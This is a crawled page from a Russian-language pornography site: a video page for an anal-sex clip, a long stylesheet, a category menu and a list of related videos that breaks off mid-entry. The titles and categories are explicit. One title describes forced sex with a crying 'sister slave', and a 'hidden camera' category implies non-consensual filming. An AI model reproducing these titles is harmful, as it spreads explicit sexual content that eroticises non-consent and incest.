

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornolizun.com/397-rachael-cavalli-porno-v-anal-s-blondinkoy-reychel-kavalli.html
body_size: 11083
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Rachael Cavalli - Порно в анал с блондинкой Рэйчел Кавалли</title>
<meta name="description" content="Смотреть порно видео: Rachael Cavalli - Порно в анал с блондинкой Рэйчел Кавалли"/>
<link rel="canonical" href="https://pornolizun.com/397-rachael-cavalli-porno-v-anal-s-blondinkoy-reychel-kavalli.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name="google-site-verification" content="fW3tyWBs4HxNyFTKmmrmioY_v3Zl0awDcJMVppKJwSg">
<link rel="preload" href="/templates/golden/css/common.css" as="style">
<link href="/templates/golden/css/common.css" type="text/css" rel="stylesheet"/>
<link rel="shortcut icon" href="/templates/golden/images/favicon.png"/>
<style>.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh;}
.header {position: relative; z-index: 100; padding-top: 20px; padding-bottom: 20px; color: #fff;}
.nav {background-color: var(--bg-3); box-shadow: var(--bsh);
position: relative; z-index: 100; border-bottom: 1px solid var(--bdc);}
.content {padding: 20px; background-color: var(--bg); box-shadow: var(--bsh);}
.footer {background-color: #111; padding: 30px 20px; border-top: 1px solid var(--bdc);
font-size: 14px; line-height: 1.5; color: var(--tt-2); box-shadow: var(--bsh);}
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
z-index: 990; display: none; background-color: var(--bg-3); color: var(--tt-2);
cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.logo {display: inline-flex; flex-direction: column; justify-content: center; font-weight: 900;
font-size: 22px; height: 50px; text-transform: uppercase; line-height: 1; margin-right: 40px;
background: url() 0 center / 80px no-repeat; padding-left: 90px; color: var(--tt);}
.logo span {color: var(--accent);font-weight: 300; font-size: 20px;}
.logo__caption {font-size: 10px; font-weight: 600; letter-spacing: 1px;
color: var(--tt-2); text-transform: uppercase; margin-top: 4px;}
.header__logo .logo__title {color: var(--accent);}
.header__menu > li {margin: 0;}
.header__menu > li > a {height: 60px; font-weight: 400; padding: 0 20px; text-transform: uppercase;
display: flex; align-items: center; font-weight: 600; font-size: 15px; border-right: 1px solid rgba(0,0,0,0.05);}
.header__menu-hidden {background-color: var(--bg); box-shadow: 0 20px 20px rgba(0,0,0,0.1);
position: absolute; left: 0; top: 99%; padding: 20px 80px 10px 80px; padding-bottom: 15px; z-index: 50; width: 100%;
visibility: hidden; opacity: 0; transform: translateY(30px);}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateY(0px);}
.submenu > a:after {content:"\f107"; font-weight: 300; font-family:'Font Awesome 5 Pro'; margin-left:10px;}
li.submenu:hover > a:after {transform: rotate(-180deg) !important;}
.nav .header__menu > li > a.is-active, .nav .header__menu > li:hover > a
{background: var(--accent); border-color: var(--accent); color: #fff;}
.menu {column-width: 220px; column-gap: 40px; text-transform: uppercase; font-size: 13px;}
.menu li {margin-bottom: 15px; break-inside: avoid; position: relative;}
.menu li a {display: block; padding-right: 30px; font-weight: 600;}
.menu li span {position: absolute; right: 0; top: 0; color: var(--tt-2); font-size: 11px; pointer-events: none;}
.menu li a:hover {text-decoration: underline;}
.btn-categories {margin-bottom: 20px; width: 100%;}
.header__search {position:relative; z-index: 5;}
.header__search input, .header__search input:focus {padding: 0 100px 0 20px; border-radius: 0px;
background: #4a4b4d; border: 0; box-shadow: none; color: #fff;
height: 50px; line-height: 50px; width: 500px;}
.header__search input:not(:focus)::placeholder {color: #999; opacity: 1; font-size: 15px;}
.header__search button {position:absolute; z-index: 5; right: 0; top: 0; padding: 0 30px;
background: #6f7072; color: #ddd; height: 50px;}
.header__login, .header__fav {font-size: 24px; cursor: pointer; margin-left: 20px;
height: 50px; width: 50px; display: flex; align-items: center; justify-content: center;
background-color: var(--bg-4); color: #fff;}
.header__login:hover, .header__fav:hover {background: var(--accent); border-color: var(--accent); color: #fff;}
.sect {margin-bottom: 20px;}
.sect__header {margin-bottom: 20px;}
.sect__title {font-size: 14px; font-weight: 600; text-transform: uppercase;}
.sect__title .fal {margin-right: 10px;}
.sect__title span:not(.fal) {color: var(--accent);}
.sect__sort {position: relative;}
.sect__sort * {display: inline-block; vertical-align: middle;}
.sect__sort a {text-transform: uppercase; font-weight: 600; margin-left: 20px; color: var(--tt-2); font-size: 12px;}
.sect__sort a::after {content: "\f107"; font-weight: 300; font-family: 'Font Awesome 5 Pro';
margin-left: 10px; display: inline-block; position: relative; top: 4px; font-size: 24px;}
.sect__sort .desc a::after {content:"\f106";}
.sect__sort li[class] a {color: var(--tt);}
.sorter {position:relative; cursor:pointer; height: 36px; line-height: 32px; margin-left: 15px;
padding: 0 10px; background-color: var(--bg-3); display: block; border: 1px solid var(--accent); font-size: 14px;}
.sorter:before {content:attr(data-label); display: inline-block; vertical-align: top;}
.sorter > span {display: inline-block; vertical-align: top; margin-left: 5px; color: var(--accent); font-weight: 600;}
.sorter form {display:none; background-color:var(--bg-3); padding:10px; line-height:26px;
box-shadow:0 0 15px 0 rgba(0,0,0,0.1); position:absolute; right:0; top:100%; width:160px; z-index:999; border-radius: 4px;}
.sorter a:hover {text-decoration:underline;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:"Font Awesome 5 Pro";
display:inline-block; margin-left:10px; font-weight: 300;}
.sort li.desc a:after {content:"\f062"}
.sorter:hover {border-color: var(--accent);}
.sect__subtitle {font-size: 24px; margin-bottom: 40px;}
.desc {display: grid; grid-gap: 10px 0; margin-bottom: 20px; line-height: 1.5; color: var(--tt-2);
background-color: var(--bg-2); padding: 18px 20px; border: 1px solid var(--bdc); font-size: 14px;}
.desc span {color: var(--accent);}
.desc h1 {font-size: 18px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc h2 {font-size: 16px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc:last-child, .sect:last-child {margin-bottom: 0;}
.tags-list a {font-size: 14px; text-transform: capitalize; color: #e6e60b; display: inline-block;
padding: 3px 8px; margin: 5px; background-color: var(--bg-3); font-weight: 400; box-shadow: var(--bsh);}
.tags-list span {margin: 0;}
.tags-list a:hover {color: #fff; background-color: var(--accent); border-color: var(--accent);}
.speedbar {font-size: 15px; margin-bottom: 20px; background: var(--bg-5); padding: 10px;}
.speedbar a {color: var(--accent);}
.speedbar a:hover {text-decoration: underline;}
.speedbar .fal {margin-right: 5px;}
.sect__tabs-content {background-color: var(--bg-5); padding: 10px; margin-bottom: 20px;}
.sect--tabs .sect__title {cursor: pointer; margin-bottom: -20px; background-color: var(--bg-5);
text-transform: uppercase; font-weight: 600; padding: 10px 20px; font-size: 15px; color: var(--accent);}
.sect--tabs .sect__title.is-active {background-color: var(--accent); color: #fff;}
.thumb {position: relative;}
.thumb__desc {margin-top: 10px; padding-right: 10px;}
.thumb__title {font-size: 15px; font-weight: 600; line-height: 1.4; color: #d1e4e6;}
.thumb__label {position: absolute; z-index: 5; padding: 0 6px; height: 28px;
display: flex; align-items: center; justify-content: center; white-space: nowrap;
background-color: rgba(0,0,0,0.2); color: #fff; font-size: 12px; line-height: 1;}
.thumb__label-group {position: absolute; left: 5px; bottom: 5px; z-index: 5;}
.thumb__label--hd {position: static; text-transform: uppercase; background-color: #321db8; padding: 0 10px;}
.thumb__label--views {right: 5px; top: 5px; background-color: #321db8;}
.thumb__label--time {position: static; background-color: #321db8; padding: 0 10px;}
.thumb__rating {white-space: nowrap; right: 5px; top: 38px;}
.thumb__meta .fal.fa-calendar-alt {color: var(--accent);}
.js-count-percent {opacity: 0;}
.thumb:hover .thumb__title {text-decoration: underline;}
.footer__text a {color: var(--accent);}
.footer__counter {display: inline-block; margin-left: 40px;}
.pagination {text-align: center; font-weight: 400; background-color: var(--bg-3);
position: relative; padding: 15px; box-shadow: var(--bsh);}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 5px; line-height: 30px;
padding: 0 6px; min-width: 30px; font-size: 12px;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages a:hover, .pagination__pages span:not(.nav_ext)
{background: var(--accent); color: #fff; border-color: var(--accent);}
.pprev {position: absolute; left: 0; top: 0; bottom: 0;}
.pnext {position: absolute; right: 0; top: 0; bottom: 0;}
.pbtn > * {display: flex; flex-direction: column; justify-content: center; background-color: var(--bg); height: 100%;
padding: 10px 20px; text-transform: uppercase; font-size: 13px; font-weight: 600; text-align: center;}
.pbtn div {color: var(--accent); margin-top: 3px;}
.pbtn .fal {font-size: 24px; position: absolute; top: 50%; transform: translateY(-50%);}
.pprev .fal {left: 20px;}
.pnext .fal {right: 20px;}
.pprev > * {padding-left: 50px;}
.pnext > * {padding-right: 50px;}
.page__player {background-color: #000;}
.page__cols {display: grid; grid-template-columns: 1fr 290px; grid-gap: 20px 10px; margin-bottom: 20px;}
.page__col-left > h1 {font-size: 18px; font-weight: 600; padding: 9px 10px; background-color: var(--bg-5);}
.page__col-left > h1 a {margin-left: 10px; font-size: 18px;}
.page__text.full-text {font-size: 14px; padding: 20px 0; border: 1px solid var(--bdc); border-left: 0; border-right: 0;
box-shadow: 0 1px var(--bg-5), inset 0 1px var(--bg-5);}
.page__meta {padding: 0;}
.page__meta-item {height: 30px; display: flex; align-items: center;}
.page__meta-item .fal {opacity: 0.6; margin-right: 8px;}
.page__meta-item--fav {cursor: pointer;}
.page__meta-item--fav a {display: flex; align-items: center; height: 30px;}
.page__rating {position: relative; width: 260px;}
.page__rating a {background-color: #6ab04c; color: #fff; font-size: 20px; display: block;
width: 50px; height: 50px; text-align: center; line-height: 50px;}
.page__rating a + a {background-color: #eb4d4b; transform: scale(-1,1);}
.page__rating-bar {position: absolute; right: 60px; left: 60px; bottom: 22px;
height: 5px; background-color: #aaa; overflow: hidden;}
.page__rating-bar-progress {position: absolute; left: 0; top: 0; height: 100%; width: 0; background: #6ab04c;}
.page__rating-likes {position: absolute; right: 40px; left: 40px; top: 2px; text-align: center; font-weight: 600;}
.page__rating-likes i {font-style: normal;}
.page__rating-likes span {color: var(--tt-2); margin-left: 2px; font-size: 12px; font-weight: 400;}
.page__rating-votes {position: absolute; right: 40px; left: 40px; bottom: 3px;
text-align: center; font-size: 12px; white-space: nowrap;}
.page__rating a:hover {background-color: var(--bg-4);}
.page__meta-item--fav:hover, .page__meta-item--fav a:hover {color: var(--accent);}
.page__tags {padding-top: 10px; margin-bottom: -5px; font-size: 0;}
.page__tags-caption {font-size: 14px; font-weight: 600; padding: 3px 0; margin: 5px; margin-left: 0;}
.page__tags-item + .page__tags-item {margin-top: 5px;}
.side-block {background-color: var(--bg-5); margin-bottom: 20px;}
.side-block__title {padding: 10px; border-bottom: 1px solid var(--bdc);
font-size: 15px; font-weight: 600; text-transform: uppercase;}
.side-block__content {padding: 10px;}
.side-block__title span {position: relative; color: var(--accent); display: inline-block;}
.side-block__title span::before {content: ''; position: absolute; left: -10px; right: -10px; bottom: -11px;
background-color: var(--accent); height: 3px;}
.popular {background-color: var(--bg-2); box-shadow: 0 10px 20px rgba(0,0,0,0.15);}
.popular__img {width: 165px; height: 100px;}
.popular__desc {padding: 10px; position: relative;}
.popular__title {-webkit-line-clamp: 3; font-size: 13px; font-weight: 600; line-height: 1.3;}
.popular:hover {background-color: var(--accent);}
.popular:hover .popular__title, .popular:hover .popular__meta {color: #fff;}
.full-text {line-height: 1.6; font-size: 14px; word-wrap: break-word;color: #fff;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5,
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%;
border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000;
position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c;
position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#ffff00;}
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 62%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.page__comments {margin: 0;}
.add-comments-form.form {padding: 0; background: none; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea,
.mass_comments_action select {box-shadow: inset 0 0 0 1px #e3e3e3; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: none; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.page__comments-btn {cursor: pointer; position: relative; height: 30px; line-height: 30px; font-weight: 600;
padding: 0 10px; font-size: 14px; color: var(--accent); display: inline-block;
background-color: rgba(0,0,0,0.6); border: 1px solid var(--bdc);}
.page__comments-btn:hover, .page__comments-btn.is-active {color: #000; background: var(--accent);}
.show-comms a {color: var(--accent); text-decoration: underline; margin-top: 10px; display: inline-block;}
.comment-item__title {font-weight: 600; font-size: 14px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 600;
position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 400; font-size: 14px;}
.comment-item__date {color: var(--tt-2); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 0 0;}
.comment-item__rating {white-space: nowrap; font-size: 12px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%;
opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto; background-color: var(--bg-3);
padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
background-color: #5278b1; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 0; display: block;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; padding: 0; border: 0;}
.mobile-menu .header__menu-hidden {width: 100%; height: auto; display: block; position: relative; left: 0; top: 0;
width: calc(100% + 40px); margin: 5px -20px; padding: 20px; padding-bottom: 5px; opacity: 1; visibility: visible; transform: none;}
@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrapper {padding: 0; overflow: hidden;}
.wrapper-container {max-width:1000px;}
.header { padding-left: 20px; padding-right: 20px;}
.nav, .sect__sort, .header__fav, .pprev, .pnext {display: none;}
.header__btn-menu {cursor: pointer; display: block; font-size: 30px; margin-left: 20px;}
.header__login {font-size: 16px; margin-left: 20px;}
.header__search input, .header__search input:focus {width: 100%;}
.header__search {display: block;}
.logo {margin-right: 20px;}
.page__cols {grid-template-columns: 1fr; display: block;}
.page__col-right {display: none;}
.popular__img {width: 130px;}
}
@media screen and (max-width: 950px) {
.wrapper-container {max-width:768px;}
.header__logo {flex: 1 1 0; min-width: 100px; max-width: 100%; margin-right: 0;}
.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 20px;}
.footer {display: block; text-align: center;}
.footer__text {margin: 20px 0;}
.footer__counter {margin: 0;}
.logo {margin: 0;}
#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
}
@media screen and (max-width: 760px) {
.wrapper-container {max-width:640px;}
.page__player, .page__col-left > h1 {margin-left: -20px; margin-right: -20px;}
.page__meta-item--date, .page__meta-item--views, .page__meta-item--duration {margin: 10px 0; order: 10; font-size: 13px;}
.page__meta-item--fav {font-size: 0; margin: 10px 0; order: 10;}
.page__meta-item--fav .fal {font-size: 18px; margin: 0;}
.page__rating {width: calc(100% + 40px); order: 1; margin: 0 -20px;}
.sect--tabs .sect__title {padding: 10px 0; flex: 1 1 0; text-align: center; white-space: nowrap;}
.sect--tabs .sect__title .fal {display: none;}
.page__text .quote {margin-left: -20px; margin-right: -20px; padding-right: 20px;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
.add-comments-form__btn {width: 100%; order: 10;}
.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}
@media screen and (max-width: 590px) {
.wrapper-container {max-width:480px;}
.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
.header__logo {font-size: 24px; white-space: nowrap; padding-left: 0px; background-image: none;}
.header__logo .logo__title {overflow: hidden; text-overflow: ellipsis;}
.header__logo .logo__caption {font-size: 10px; font-weight: 400; letter-spacing: normal;
overflow: hidden; text-overflow: ellipsis;}
}
@media screen and (max-width: 470px) {
.wrapper-container22 {max-width:360px;}
}</style>
</head>
<body>
<div class="wrapper">
<div class="wrapper-container wrapper-main d-flex fd-column">
<header class="header d-flex ai-center">
<a href="/" class="logo header__logo"><img src="/templates/golden/images/logo.png" alt="Порно лизун" width="300" height="50"></a>
<div class="header__search flex-grow-1 d-flex jc-flex-end">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<div class="header__search-box">
<input id="story" name="story" placeholder="Поиск..." type="text" autocomplete="off">
<button type="submit" class="search-btn">Найти</button>
</div>
</form>
</div>
<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
</header>
<!-- END HEADER -->
<div class="nav">
<ul class="header__menu d-flex flex-grow-1 js-this-in-mobile-menu">
<li class="submenu"><ul class="header__menu-hidden menu">
<li><a href="https://pornolizun.com/anal/">Анал</a></li><li><a href="https://pornolizun.com/aziatki/">Азиатки</a></li><li><a href="https://pornolizun.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://pornolizun.com/blondinki/">Блондинки</a></li><li><a href="https://pornolizun.com/brjunetki/">Брюнетки</a></li><li><a href="https://pornolizun.com/volosatye/">Волосатые</a></li><li><a href="https://pornolizun.com/gruppovoe/">Групповое порно</a></li><li><a href="https://pornolizun.com/gruboe/">Грубое</a></li><li><a href="https://pornolizun.com/domashnee/">Домашнее порно</a></li><li><a href="https://pornolizun.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://pornolizun.com/kasting/">Кастинг</a></li><li><a href="https://pornolizun.com/tolstye/">Толстые</a></li><li><a href="https://pornolizun.com/zrelye/">Зрелые</a></li><li><a href="https://pornolizun.com/konchajut-vnutr/">Кончают внутрь</a></li><li><a href="https://pornolizun.com/izmena/">Измена</a></li><li><a href="https://pornolizun.com/konchajuschie/">Кончающие</a></li><li><a href="https://pornolizun.com/korotkoe/">Короткое</a></li><li><a href="https://pornolizun.com/krutoe/">Крутое порно</a></li><li><a href="https://pornolizun.com/lesbi/">Лесби</a></li><li><a href="https://pornolizun.com/chastnoe/">Частное порно</a></li><li><a href="https://pornolizun.com/molodye/">Молодые</a></li><li><a href="https://pornolizun.com/masturbacija/">Мастурбация</a></li><li><a href="https://pornolizun.com/neobychnoe/">Необычное</a></li><li><a href="https://pornolizun.com/orgazm/">Оргазм</a></li><li><a href="https://pornolizun.com/orgii/">Оргии</a></li><li><a href="https://pornolizun.com/podborki/">Подборки</a></li><li><a href="https://pornolizun.com/popular/">Популярное порно</a></li><li><a href="https://pornolizun.com/luchshee/">Лучшее порно</a></li><li><a href="https://pornolizun.com/krasivoe/">Красивое</a></li><li><a href="https://pornolizun.com/realnoe/">Реальное</a></li><li><a href="https://pornolizun.com/russkoe/">Русское</a></li><li><a href="https://pornolizun.com/porno-kino/">Порно фильмы</a></li><li><a href="https://pornolizun.com/studenty/">Студенты</a></li><li><a href="https://pornolizun.com/erotika/">Эротика</a></li><li><a href="https://pornolizun.com/minet/">Минет</a></li><li><a href="https://pornolizun.com/ot-pervogo-lica/">От первого лица</a></li><li><a href="https://pornolizun.com/skrytaja-kamera/">Скрытая камера</a></li><li><a href="https://pornolizun.com/kunilingus/">Кунилингус</a></li><li><a href="https://pornolizun.com/babushki/">Бабушки</a></li><li><a href="https://pornolizun.com/bolshie-zhopy/">Большие жопы</a></li><li><a href="https://pornolizun.com/mamki/">Мамки</a></li>
</ul>
</li>
</ul>
</div>
<main class="content flex-grow-1"><div class="speedbar ws-nowrap"><span class="fal fa-map-marker-alt"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://pornolizun.com/" itemprop="item"><span itemprop="name">Порно ролики</span></a></span></span></div><div id="m-cont"><article class="page ignore-select"><script src="//gomtdata.com/code.633588.js" type="text/javascript"></script>
<div class="page__cols">
<div class="page__col-left">
<h1>Rachael Cavalli - Порно в анал с блондинкой Рэйчел Кавалли</h1>
<div class="page__main d-flex fd-column">
<div class="page__header order-first">
<!--noindex-->
<div class="page__player">
<div id='player'></div>
</div>
<!--/noindex-->
<div class="page__meta d-flex jc-space-between ai-center">
<!--noindex-->
<div class="page__rating d-flex jc-space-between" id="page__rating--397">
<a href="#" onclick="doRateLD('plus', '397'); return false;"><span class="fal fa-thumbs-up"></span></a>
<a href="#" onclick="doRateLD('minus', '397'); return false;"><span class="fal fa-thumbs-down"></span></a>
<div class="page__rating-data d-none"><span id="ratig-layer-397"><span class="ratingtypeplusminus ratingplus" >+12</span></span><span id="vote-num-id-397">20</span></div>
</div><!--/noindex-->
<div class="page__meta-item page__meta-item--views"><span class="fal fa-eye"></span>3 156</div>
<div class="page__meta-item page__meta-item--date"><span class="fal fa-calendar-alt"></span>29-12-2022</div>
<div class="page__meta-item page__meta-item--fav js-show-login">
<span class="fal fa-bookmark"></span>
</div>
</div>
</div>
<div class="page__text full-text">Порно Rachael Cavalli - Порно в анал с блондинкой Рэйчел Кавалли, смотреть онлайн и скачать продолжительностью 4:58.</div>
<div class="page__tags">
<div class="page__tags-item tags-list d-flex"><div class="page__tags-caption">Категории:</div> <a href="https://pornolizun.com/porno-kino/">Порно фильмы</a> / <a href="https://pornolizun.com/bolshie-zhopy/">Большие жопы</a></div>

</div>
</div>
<!-- END PAGE MAIN -->
</div>
<!-- END PAGE COL LEFT -->
<aside class="page__col-right">
<div class="side-block side-block--rkl">
</div>
</aside>
<!-- END PAGE COL RIGHT -->
</div>
<!-- END PAGE COLS -->
<section class="sect">
<div class="sect__title sect__header"><span>Смотрите похожее видео:</span></div>
</section>
<section class="sect sect--tabs">
<div class="sect__tabs-content">
<div class="sect__content d-grid"><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/67-chastnyj-kasting-debjut-v-anal-s-blondinkoj.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Частный кастинг дебют в анал с блондинкой</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/42c9fc60f5fb82d8ac1f5578b8502d87.jpg" alt="Частный кастинг дебют в анал с блондинкой">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/175-domashnij-seks-na-balkone-s-russkoj-blondinkoj.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Домашний секс на балконе с русской блондинкой</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/a4d3cf9087a4d1c84aa2eab043c57643.jpg" alt="Домашний секс на балконе с русской блондинкой">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/89-kak-snimajut-porno-filmy-dokumentalnye-semki-za-kadrom.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Как снимают порно фильмы</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/0f585a391ddfa1fc6ca06494ab5ca9ba.jpg" alt="Как снимают порно фильмы">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/116-zhestko-dolbit-v-anal-rakom-oruschuju-i-plachuschuju-sestru-rabynju.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Жестко долбит в анал раком орущую и плачущую сестру рабыню</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/38e57754aeb83a8d5d10e84247dbf962.jpg" alt="Жестко долбит в анал раком орущую и плачущую сестру рабыню">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/148-igra-v-kalmara-porno-uslovie-zastavit-konchit-za-2-minuty.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Игра в кальмара порно: условие заставить кончить за 2 минуты</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
